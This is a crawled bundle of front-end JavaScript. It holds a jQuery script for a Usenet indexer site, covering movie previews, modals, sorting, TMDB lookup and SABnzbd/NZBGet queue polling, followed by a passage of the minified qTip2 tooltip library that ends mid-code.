        $('#showmoviepreviews').text(
            ($('#moviepreviews').hasClass("hidden") ? "Show" : "Hide") + " previews");
        /*
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        */
        return false;
    });

    $("a.modal_prev").colorbox({
        title: function() { return $(this).attr('title') + $(this).attr('data-original-title'); }, // With or without tooltip interference
        scrolling:false, maxWidth:"100%", maxHeight:"100%"
    });

    $("a.modal_nfo").colorbox({	 // NFO modal
        href: function(){ return $(this).attr('href') +'&modal'; },
        innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
    });

    $("a.modal_book").colorbox({	 // Book modal
		href: function(){
            return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal';
        },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');
	});
        
	$("a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');
	});
        
	// movie.tpl
    $('.mlmore').off('click');
	$('.mlmore').click(function(){	// show more movies
        $(this).closest('.row').hide();
        $(this).closest('.table').children('.row').removeClass('hidden');
		//$(this).parent().parent().hide();
		//$(this).parent().parent().parent().children(".mlextra").show();
		return false;
    });

    // Change the sort column
    $('.orderby').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) {
            direction = 'asc';
        } else {
            direction = 'desc';
        }
        var ob = $(this).data('value') + '_' + direction;
    });

    // Change the sort direction
    $('#directionbutton').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) { // Toggle existing direction
            direction = 'desc';
        } else {
            direction = 'asc';
        }
        var ob = $('.orderby.active').data('value');
        if (ob === undefined) {
            ob = $('.orderby:first').data('value');
        }
        window.location = updateQueryStringParameter(window.location.href, 'ob', ob);
    });

    // Find out the sort order from the querystring params
    var ob = getURLParameter('ob');
    if (ob != "null" && ob !== '') {
        var direction = ob.substr(ob.lastIndexOf('_') + 1, ob.length),
            orderby = ob.substr(0, ob.length - direction.length - 1);
        $('.orderby[data-value="'+orderby+'"]').addClass('active');
        $('#orderby').text($('.orderby[data-value="'+orderby+'"]').text());
        $('#direction').addClass('fa-sort-amount-'+direction);
    } else {
        ob = $('.orderby:first').data('value'); // Find the first in the list
        $('.orderby:first').addClass('active');
        $('#orderby').text($('.orderby:first').text());
        $('#direction').addClass('fa-sort-amount-desc'); // Default
    };

	// lookup tmdb for a movie
    $('#frmMyMovieLookup').off('submit'); // Kill utils version
	$('#frmMyMovieLookup').submit(function() {
        $("#divMovResults").html('<p class="alert alert-info"><i class="fa fa-circle-o-notch fa-spin"></i> Searching</p>');
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
              if (data !== '') {
			     $("#divMovResults").html(data);
              } else {
                 $("#divMovResults").html('<p class="alert alert-warning"><i class="fa fa-warning"></i> No results found</p>');
              }
		  },
		  error: function(xhr,err,e) {
              $("#divMovResults").html('<p class="alert alert-danger"><i class="fa fa-warning"></i> Error: ' + e + '</p>');
              //createGrowl( "Error in ajax_mymovies: " + e, "danger" );
          }
		});
		return false;
	});
        
	// play audio preview
    $('.audioprev').off('click'); // kill utils
	$('.audioprev').click(function() {
        var audio = document.getElementById($(this).data('id'));
		if (audio != null) {
			if ($(this).html() == '<i class="fa fa-play"></i> Listen') {
				audio.play();
				$(this).html('<i class="fa fa-pause"></i> pause');
            } else {
				audio.pause();
				//audio.currentTime = 0;
				$(this).html('<i class="fa fa-play"></i> Listen');
            }

            audio.addEventListener('ended', function () {
                $(this).prev().html('<i class="fa fa-play"></i> Listen');
            });
        }
        return false;
    });

}); // End JQuery

function getQueue() {
    $.ajax({
        url: "queuedata?type=sabqueuejson&id=" + $.now(),
        cache: false,
        success: function (html) {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function () {
            $(".sab_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout: 5000
    });
}

function getHistory() {
    $.ajax({
        url: "queuedata?type=sabhistoryjson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        timeout:5000
    });
}

function getNzbGetQueue() {
    $.ajax({
        url: "queuedata?type=nzbgetqueuejson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout:5000
    });
}

// Delete from SABNzbd queue
function sabqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?del=' + id;
        }
    });
}

// Delete from SABNzbd queue
function nzbgetqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?nzbgetdel=' + id;
        }
    });
}

function addmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            add: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Added to My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error adding to My Movies', 'danger');
        }
    });
    return false;
}

function delmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            del: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Removed from My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error removing from My Movies', 'danger');
        }
    });
    return false;
}

function modal_imdbtrailer(id, title) {
    $.colorbox({	 // IMDB trailer modal
    href: function(){
        return SERVERROOT + 'movietrailer/'+id+'&modal';
    },
    title: title,
    innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
    });
}
    
// Get the spparameter from the querystring
function getURLParameter(key) {
    var exp = "(?:\\?|\&)("+key+"+)=([\\w+,.-]+)(?:\\:?)([\\w,]*)",
        match = (new RegExp(exp, 'ig').exec(location.search));
    if (match !== null && match.length > 2) {
        return decodeURI(match[2]); // Group 2 of regex
    } else {
        return 'null';
    }
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
        separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        var hash = uri.indexOf('#'); // Keep any current # location
        if (hash !== -1) {
            return uri.substr(0, hash) + separator + key + "=" + value + uri.substring(0-hash);
        } else {
            return uri + separator + key + "=" + value;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/jquery.qtip2.js
body_size: 32394
content:
/** qTip2 - Pretty powerful tooltips* http://craigsworks.com/projects/qtip2/** Version: nightly* Copyright 2009-2010 Craig Michael Thompson - http://craigsworks.com** Dual licensed under MIT or GPLv2 licenses*   http://en.wikipedia.org/wiki/MIT_License*   http://en.wikipedia.org/wiki/GNU_General_Public_License** Date: Wed Mar  9 02:39:53 PST 2011*/"use strict",function(a,b,c){function z(b){var c=this,d=b.elements,e=d.tooltip,f=".bgiframe-"+b.id,g="tooltipmove"+f+" tooltipshow"+f;a.extend(c,{init:function(){d.bgiframe=a('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0);"></iframe>'),d.bgiframe.appendTo(e),e.bind(g,c.adjust)},adjust:function(){var a=b.get("dimensions"),c=b.plugins.tip,f=b.elements.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},c&&f&&(g=c.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),d.bgiframe.css(h).css(a)},destroy:function(){c.iframe.remove(),e.unbind(g)}}),c.init()}function y(c){var f=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m="tooltipshow"+l+" tooltiphide"+l;c.checks.modal={"^show.modal.(on|blur)$":function(){f.init(),i.overlay.toggle(j.is(":visible"))}},a.extend(f,{init:function(){h.on&&(j.unbind(l).bind(m,function(b,c,d){var e=b.type.replace("tooltip","");a.isFunction(h[e])?h[e].call(i.overlay,d,c):f[e](d)}),f.create(),h.blur===d&&i.overlay.unbind(l+c.id).bind("click"+l+c.id,function(){c.hide.call(c)}),i.overlay.css("cursor",h.blur?"pointer":""))},create:function(){var c=a(k),d;if(c.length){i.overlay=c;return c}d=i.overlay=a("<div />",{id:k.substr(1),css:{position:"absolute",top:0,left:0,display:"none"},mousedown:function(){return e}}).appendTo(document.body),a(b).bind("resize"+l,function(){d.css({height:Math.max(a(b).height(),a(document).height()),width:Math.max(a(b).width(),a(document).width())})}).trigger("resize");return d},toggle:function(b){var h=i.overlay,k=c.options.show.modal.effect,l=b?"show":"hide",m;h||(h=f.create());if(!h.is(":animated")||b)h.stop(d,e),b&&(m=parseInt(a.css(j[0],"z-index"),10),h.css("z-index",(m||g.zindex)-1)),a.isFunction(k)?k.call(h,b):k===e?h[l]():h.fadeTo(90,b?.7:0,function(){b||a(this).hide()})},show:function(){f.toggle(d)},hide:function(){f.toggle(e)},destroy:function(){var d=i.overlay;d&&(a(k).each(function(){var b=a(this).data("qtip");if(b&&b.id!==b.id&&b.options.show.modal)return d=e}),d?(i.overlay.remove(),a(b).unbind(l)):i.overlay.unbind(l+c.id)),j.unbind(m)}}),f.init()}function x(b,g){function v(a){var b=a.precedance==="y",c=n[b?"width":"height"],d=n[b?"height":"width"],e=a.string().indexOf("center")>-1,f=c*(e?.5:1),g=Math.pow,h=Math.round,i,j,k,l=Math.sqrt(g(f,2)+g(d,2)),m=[p/f*l,p/d*l];m[2]=Math.sqrt(g(m[0],2)-g(p,2)),m[3]=Math.sqrt(g(m[1],2)-g(p,2)),i=l+m[2]+m[3]+(e?0:m[0]),j=i/l,k=[h(j*d),h(j*c)];return{height:k[b?0:1],width:k[b?1:0]}}function u(b){var c=k.titlebar&&b.y==="top",d=c?k.titlebar:k.content,e=a.browser.mozilla,f=e?"-moz-":a.browser.webkit?"-webkit-":"",g=b.y+(e?"":"-")+b.x,h=f+(e?"border-radius-"+g:"border-"+g+"-radius");return parseInt(d.css(h),10)||parseInt(l.css(h),10)||0}function t(a,b,c){b=b?b:a[a.precedance];var d=k.titlebar&&a.y==="top",e=d?k.titlebar:k.content,f="border-"+b+"-width",g=parseInt(e.css(f),10);return(c?g||parseInt(l.css(f),10):g)||0}function s(b,e,f,g){if(k.tip){var h=a.extend({},i.corner),l=f.adjusted,n;i.corner.fixed!==d&&(l.left&&(h.x=h.x==="center"?l.left>0?"left":"right":h.x==="left"?"right":"left"),l.top&&(h.y=h.y==="center"?l.top>0?"top":"bottom":h.y==="top"?"bottom":"top"),h.string()!==m.corner&&(m.top!==l.top||m.left!==l.left)&&(n=i.update(h))),n||(n=i.position(h,0)),n.right!==c&&(n.left=n.right),n.bottom!==c&&(n.top=n.bottom),n.option=Math.max(0,j.offset),f.left-=n.left.charAt?n.option:(n.right?-1:1)*n.left,f.top-=n.top.charAt?n.option:(n.bottom?-1:1)*n.top,m.left=l.left,m.top=l.top,m.corner=h.string()}}var i=this,j=b.options.style.tip,k=b.elements,l=k.tooltip,m={top:0,left:0,corner:""},n={width:j.width,height:j.height},o={},p=j.border||0,q=".qtip-tip",r=a("<canvas />")[0].getContext;i.corner=f,i.mimic=f,b.checks.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){i.init()||i.destroy(),b.reposition()},"^style.tip.(height|width)$":function(){n={width:j.width,height:j.height},i.create(),i.update(),b.reposition()},"^content.title.text|style.(classes|widget)$":function(){k.tip&&i.update()}},a.extend(i,{init:function(){var b=i.detectCorner()&&(r||a.browser.msie);b&&(i.create(),i.update(),l.unbind(q).bind("tooltipmove"+q,s));return b},detectCorner:function(){var a=j.corner,c=b.options.position,f=c.at,g=c.my.string?c.my.string():c.my;if(a===e||g===e&&f===e)return e;a===d?i.corner=new h.Corner(g):a.string||(i.corner=new h.Corner(a),i.corner.fixed=d);return i.corner.string()!=="centercenter"},detectColours:function(){var c,d=k.tip.css({backgroundColor:"",border:""}),e=i.corner,f=e[e.precedance],g="border-"+f+"-color",h="border"+f.charAt(0)+f.substr(1)+"Color",m=/rgba?\(0, 0, 0(, 0)?\)|transparent/i,p="background-color",q="transparent",r=a(document.body).css("color"),s=b.elements.content.css("color"),t=k.titlebar&&(e.y==="top"||e.y==="center"&&d.position().top+n.height/2+j.offset<k.titlebar.outerHeight(1)),u=t?k.titlebar:k.content,v=d.css(p)||q,w=d[0].style[h];if(!v||m.test(v))o.fill=u.css(p),m.test(o.fill)&&(o.fill=l.css(p)||v);if(!w||m.test(w)){o.border=l.css(g);if(m.test(o.border)||o.border===r)o.border=u.css(g),o.border===s&&(o.border=w)}a("*",d).add(d).css(p,q).css("border","0px dashed transparent")},create:function(){var b=n.width,c=n.height,d;k.tip&&k.tip.remove(),k.tip=a("<div />",{"class":"ui-tooltip-tip"}).css({width:b,height:c}).prependTo(l),r?a("<canvas />").appendTo(k.tip)[0].getContext("2d").save():(d='<vml:shape coordorigin="0,0" style="display:block; position:absolute; behavior:url(#default#VML);"></vml:shape>',k.tip.html(p?d+=d:d))},update:function(b){var c=k.tip,g=c.children(),l=n.width,m=n.height,q="px solid ",s="px dashed transparent",u=j.mimic,x=Math.round,y,z,A,B,C;b||(b=i.corner),u===e?u=b:(u=new h.Corner(u),u.precedance=b.precedance,u.x==="inherit"?u.x=b.x:u.y==="inherit"?u.y=b.y:u.x===u.y&&(u[b.precedance]=b[b.precedance])),y=u.precedance,i.detectColours(),p=o.border==="transparent"||o.border==="#123456"?0:j.border===d?t(b,f,d):j.border,A=w(u,l,m),C=v(b),c.css(C),b.precedance==="y"?B=[x(u.x==="left"?p:u.x==="right"?C.width-l-p:(C.width-l)/2),x(u.y==="top"?C.height-m:0)]:B=[x(u.x==="left"?C.width-l:0),x(u.y==="top"?p:u.y==="bottom"?C.height-m-p:(C.height-m)/2)],r?(g.attr(C),z=g[0].getContext("2d"),z.restore(),z.save(),z.clearRect(0,0,3e3,3e3),z.translate(B[0],B[1]),z.beginPath(),z.moveTo(A[0][0],A[0][1]),z.lineTo(A[1][0],A[1][1]),z.lineTo(A[2][0],A[2][1]),z.closePath(),z.fillStyle=o.fill,z.strokeStyle=o.border,z.lineWidth=p*2,z.lineJoin="miter",z.miterLimit=100,z.stroke(),z.fill()):(A="m"+A[0][0]+","+A[0][1]+" l"+A[1][0]+","+A[1][1]+" "+A[2][0]+","+A[2][1]+" xe",B[2]=p&&/^(r|b)/i.test(b.string())?1:0,g.css({antialias:""+(u.string().indexOf("center")>-1),left:B[0]-B[2]*Number(y==="x"),top:B[1]-B[2]*Number(y==="y"),width:l+p,height:m+p}).each(function(b){var c=a(this);c.attr({coordsize:l+p+" "+(m+p),path:A,fillcolor:o.fill,filled:!!b,stroked:!b}).css({display:p||b?"block":"none"}),!b&&p>0&&c.html()===""&&c.html('<vml:stroke weight="'+p*2+'px" color="'+o.border+'" miterlimit="1000" joinstyle="miter"  style="behavior:url(#default#VML); display:block;" />')}));return i.position(b,1)},position:function(b,c){var f=k.tip,g={},h=Math.max(0,j.offset),l,m,n;if(j.corner===e||!f)return e;b=b||i.corner,l=b.precedance,m=v(b),n=a.browser.msie&&p&&/^(b|r)/i.test(b.string())?1:0,a.each(l==="y"?[b.x,b.y]:[b.y,b.x],function(a,c){var e,f;c==="center"?(e=l==="y"?"left":"top",g[e]="50%",g["margin-"+e]=-Math.round(m[l==="y"?"width":"height"]/2)+h):(e=t(b,c,d),f=u(b),g[c]=a||!p?t(b,c)+(a?0:f):h+(f>e?f:0))}),g[b[l]]-=m[l==="x"?"width":"height"]+n,c&&f.css({top:"",bottom:"",left:"",right:"",margin:""}).css(g);return g},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function w(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function v(b){var c=this,d=b.elements.tooltip,e=b.options.content.ajax,f=".qtip-ajax",g=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(e=d),b==="once"?c.once(e.once):e&&e.url?c.load():c.once(0)}},a.extend(c,{init:function(){e&&e.url&&(c.load(),d.one("tooltipshow",function(){c.once(e.once)}))},once:function(a){d[(a?"un":"")+"bind"]("tooltipshow"+f,c.load)},load:function(){function j(a,c,d){b.set("content.text",c+": "+d)}function i(c){h&&(c=a("<div/>").append(c.replace(g,"")).find(h)),b.set("content.text",c)}var d=e.url.indexOf(" "),f=e.url,h;d>-1&&(h=f.substr(d),f=f.substr(0,d)),a.ajax(a.extend({success:i,error:j,context:b},e,{url:f}));return c}}),c.init()}function u(b,c){var i,j,k,l,m=a(this),n=a(document.body),o=this===document?n:m,p=m.metadata?m.metadata(c.metadata):f,u=c.metadata.type==="html5"&&p?p[c.metadata.name]:f,v=m.data(c.metadata.name||"qtipopts");try{v=typeof v==="string"?(new Function("return "+v))():v}catch(w){r("Unable to parse HTML5 attribute data: "+v)}l=a.extend(d,{},g.defaults,c,typeof v==="object"?s(v):f,s(u||p)),p&&a.removeData(this,"metadata"),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=m.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else return e}j.container===e&&(j.container=n),j.target===e&&(j.target=o),l.show.target===e&&(l.show.target=o),l.show.solo===d&&(l.show.solo=n),l.hide.target===e&&(l.hide.target=o),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)m.qtip("destroy");else if(l.overwrite===e)return e;a.attr(this,"title")&&(a.data(this,q,a.attr(this,"title")),m.removeAttr("title")),i=new t(m,l,b,!!k),a.data(this,"qtip",i),m.bind("remove.qtip",function(){i.destroy()});return i}function t(p,r,t,u){function M(c,d,e,f){f=parseInt(f,10)!==0;var g=".qtip-"+t,h={show:c&&r.show.target[0],hide:d&&r.hide.target[0],tooltip:e&&v.rendered&&A.tooltip[0],content:e&&v.rendered&&A.content[0],container:f&&r.position.container[0]===w?document:r.position.container[0],window:f&&b};v.rendered?a([]).pushStack(a.grep([h.show,h.hide,h.tooltip,h.container,h.content,h.window],function(a){return typeof a==="object"})).unbind(g):c&&r.show.target.unbind(g+"-create")}function L(c,d,f,h){function y(a){D()&&v.reposition(a)}function x(a){if(z.hasClass(l))return e;clearTimeout(v.timers.inactive),v.timers.inactive=setTimeout(function(){v.hide(a)},r.hide.inactive)}function u(b){if(z.hasClass(l))return e;var c=a(b.relatedTarget||b.target),d=c.closest(m)[0]===z[0],f=c[0]===n.show[0];clearTimeout(v.timers.show),clearTimeout(v.timers.hide);if(k.target==="mouse"&&d||r.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(d||f))){b.stopPropagation(),b.preventDefault();return e}z.stop(1,1),r.hide.delay>0?v.timers.hide=setTimeout(function(){v.hide(b)},r.hide.delay):v.hide(b)}function s(a){if(z.hasClass(l))return e;n.show.trigger("qtip-"+t+"-inactive"),clearTimeout(v.timers.show),clearTimeout(v.timers.hide);var b=function(){v.show(a)};r.show.delay>0?v.timers.show=setTimeout(b,r.show.delay):b()}var j=".qtip-"+t,k=r.position,n={show:r.show.target,hide:r.hide.target,container:k.container[0]===w?a(document):k.container,doc:a(document)},o={show:a.trim(""+r.show.event).split(" "),hide:a.trim(""+r.hide.event).split(" ")},q=a.browser.msie&&parseInt(a.browser.version,10)===6;f&&(r.hide.fixed&&(n.hide=n.hide.add(z),z.bind("mouseover"+j,function(){z.hasClass(l)||clearTimeout(v.timers.hide)})),k.target==="mouse"&&k.adjust.mouse&&r.hide.event&&z.bind("mouseleave"+j,function(a){(a.relatedTarget||a.target)!==n.show[0]&&v.hide(a)}),z.bind("mouseenter"+j+" mouseleave"+j,function(a){v[a.type==="mouseenter"?"focus":"blur"](a)})),d&&("number"===typeof r.hide.inactive&&(n.show.bind("qtip-"+t+"-inactive",x),a.each(g.inactiveEvents,function(a,b){n.hide.add(A.tooltip).bind(b+j+"-inactive",x)})),a.each(o.hide,function(b,c){var d=a.inArray(c,o.show),e=a(n.hide);d>-1&&e.add(n.show).length===e.length||c==="unfocus"?(n.show.bind(c+j,function(a){D()?u(a):s(a)}),delete o.show[d]):n.hide.bind(c+j,u)})),c&&a.each(o.show,function(a,b){n.show.bind(b+j,s)}),h&&((k.adjust.resize||k.viewport)&&a(a.event.special.resize?k.viewport:b).bind("resize"+j,y),(k.viewport||q&&z.css("position")==="fixed")&&a(k.viewport).bind("scroll"+j,y),/unfocus/i.test(r.hide.event)&&n.doc.bind("mousedown"+j,function(b){var c=a(b.target);c.parents(m).length===0&&c.add(p).length>1&&D()&&!z.hasClass(l)&&v.hide(b)}),k.target==="mouse"&&n.doc.bind("mousemove"+j,function(a){k.adjust.mouse&&!z.hasClass(l)&&D()&&v.reposition(a||i)}))}function K(b,c){var f=A.content;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.queue("fx",function(b){function e(a){c=c.not(a),c.length===0&&(v.redraw(),v.rendered&&D()&&v.reposition(B.event),b())}var c=f.find("img:not([height]):not([width])");c.each(function(b,c){var f=["abort","error","load","unload",""].join(".qtip-image ");a(this).bind(f,function(){clearTimeout(v.timers.img[b]),e(this)}),function g(){if(c.height&&c.width)return e(c);v.timers.img[b]=setTimeout(g,20)}();return d}),c.length===0&&e(c)});return v}function J(b){var c=A.title;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?c.empty().append(b.css({display:"block"})):c.html(b),v.redraw(),v.rendered&&D()&&v.reposition(B.event)}function I(a){var b=A.button,c=A.title;if(!v.rendered)return e;a?(c||H(),G()):b.remove()}function H(){var b=x+"-title";A.titlebar&&F(),A.titlebar=a("<div />",{"class":j+"-titlebar "+(r.style.widget?"ui-widget-header":"")}).append(A.title=a("<div />",{id:b,"class":j+"-title","aria-atomic":d})).insertBefore(A.content),r.content.title.button?G():v.rendered&&v.redraw()}function G(){var b=r.content.title.button;A.button&&A.button.remove(),b.jquery?A.button=b:A.button=a("<a />",{"class":"ui-state-default "+(r.style.widget?"":j+"-icon"),title:"Close tooltip","aria-label":"Close tooltip"}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),A.button.appendTo(A.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){z.hasClass(l)||v.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),v.redraw()}function F(){A.title&&(A.titlebar.remove(),A.titlebar=A.title=A.button=f,v.reposition())}function E(){var a=r.style.widget;z.toggleClass(k,a),A.content.toggleClass(k+"-content",a),A.titlebar&&A.titlebar.toggleClass(k+"-header",a),A.button&&A.button.toggleClass(j+"-icon",!a)}function D(){return z&&z.css("left")!==o&&z.css("visibility")!=="hidden"}function C(a){var b=0,c,d=r,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||r,e.pop()]}var v=this,w=document.body,x=j+"-"+t,y=0,z,A,B;v.id=t,v.rendered=e,v.elements=A={target:p},v.timers={img:[]},v.options=r,v.checks={},v.plugins={},v.cache=B={event:{},target:f,disabled:e,attr:u},v.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=j+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(z[0].id=i,A.content[0].id=i+"-content",A.title[0].id=i+"-title")},"^content.text$":function(a,b,c){K(c)},"^content.title.text$":function(a,b,c){if(!c)return F();!A.title&&c&&H(),J(c)},"^content.title.button$":function(a,b,c){I(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){v.rendered&&z.appendTo(c)},"^(show|hide).(event|target|fixed|delay|inactive)$":function(a,b,c,d,e){var f=[1,0,0];f[e[0]==="show"?"push":"unshift"](0),M.apply(v,f),L.apply(v,[1,1,0,0])},"^show.ready$":function(){v.rendered||v.show()},"^style.classes$":function(b,c,d){a.attr(z[0],"class",j+" qtip ui-helper-reset "+d)},"^style.widget|content.title":E,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){z[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)}},a.extend(v,{render:function(b){if(v.rendered)return e;var c=r.content.text,f=r.content.title.text,g=a.Event("tooltiprender");a.attr(p[0],"aria-describedby",x),z=A.tooltip=a("<div/>").attr({id:x,"class":j+" qtip ui-helper-reset "+r.style.classes,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":x+"-content","aria-hidden":d}).toggleClass(l,B.disabled).data("qtip",v).appendTo(r.position.container).append(A.content=a("<div />",{"class":j+"-content",id:x+"-content","aria-atomic":d})),v.rendered=-1,f&&(H(),J(f)),v.rendered=d,K(c),E(),a.each(h,function(){this.initialize==="render"&&this(v)}),L(1,1,1,1),a.each(r.events,function(a,b){if(b){var c=a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a;z.bind(c,b)}}),z.css("visibility","hidden").queue("fx",function(a){g.originalEvent=B.event,z.trigger(g,[v]),(r.show.ready||b)&&v.show(B.event),a()});return v},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:z.outerHeight(),width:z.outerWidth()};break;case"offset":b=h.offset(z,r.position.container);break;default:c=C(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function j(a,b){var c,e,f;if(v.rendered){for(c in h)for(e in h[c])if(f=(new RegExp(e,"i")).exec(a))b.push(f),h[c][e].apply(v,b)}else a==="show.ready"&&b[2]&&(y=0,v.render(d))}var f=/^position.(my|at|adjust|target|container)|style|content/i,g=e,h=v.checks,i;"string"===typeof b?(i=b,b={},b[i]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=C(c.toLowerCase()),h;h=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,h],g=f.test(c)||g}),s(r),y=1,a.each(b,j),y=0,g&&D()&&v.rendered&&v.reposition();return v},toggle:function(b,c){function j(){b?a.browser.msie&&z[0].style.removeAttribute("filter"):z.css({display:"",visibility:"hidden",width:"",opacity:"",left:"",top:""})}if(!v.rendered)if(b)v.render(1);else return e;var d=b?"show":"hide",g=r[d],h=D(),i;(typeof b).search("boolean|number")&&(b=!h);if(h===b)return v;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(B.event.type)&&c.target===r.show.target[0]&&z.has(c.relatedTarget).length)return v;B.event=a.extend({},c)}i=a.Event("tooltip"+d),i.originalEvent=c?B.event:f,z.trigger(i,[v,90]);if(i.isDefaultPrevented())return v;a.attr(z[0],"aria-hidden",!b),b?(z.hide().css({visibility:""}),v.focus(c),v.reposition(c,0),g.solo&&a(m,g.solo).not(z).qtip("hide",i)):(clearTimeout(v.timers.show),v.blur(c)),z.stop(1,1),a.isFunction(g.effect)?(g.effect.call(z,v),z.queue("fx",function(a){j.call(this,a),a()})):g.effect===e?(z[d](),j.call(z)):z.fadeTo(90,b?1:0,j),b&&g.target.trigger("qtip-"+t+"-inactive");return v},show:function(a){return v.toggle(d,a)},hide:function(a){return v.toggle(e,a)},focus:function(b){if(!v.rendered)return e;var 